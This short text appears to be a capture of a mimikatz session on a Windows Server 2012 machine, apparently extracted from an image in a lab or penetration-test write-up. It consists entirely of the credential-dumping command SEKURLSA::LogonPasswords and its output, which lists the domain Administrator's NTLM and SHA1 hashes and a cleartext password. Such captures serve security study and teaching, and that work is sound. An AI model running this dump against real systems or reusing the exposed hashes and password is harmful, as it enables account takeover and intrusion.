 mimikatz # SEKURLSA::LogonPasswords
Authentication Id : 0 ; 265294 (00000000:00040c4e)
Session           : Interactive from 1
User Name         : Administrator
Domain            : MCITP
Logon Server      : WIN2012
Logon Time        : 2021/1/31 16:07:58
SID               : S-1-5-21-1452006093-426277424-3932888995-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : MCITP
         * NTLM     : bcaf6648b5df4d06511462741369955c
         * SHA1     : 713b693c2354f7dee3f64c483f1fa75b58b9ffb7
         [00010000] CredentialKeys
         * NTLM     : bcaf6648b5df4d06511462741369955c
         * SHA1     : 713b693c2354f7dee3f64c483f1fa75b58b9ffb7
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : MCITP
         * Password : Zxcvbnm@110@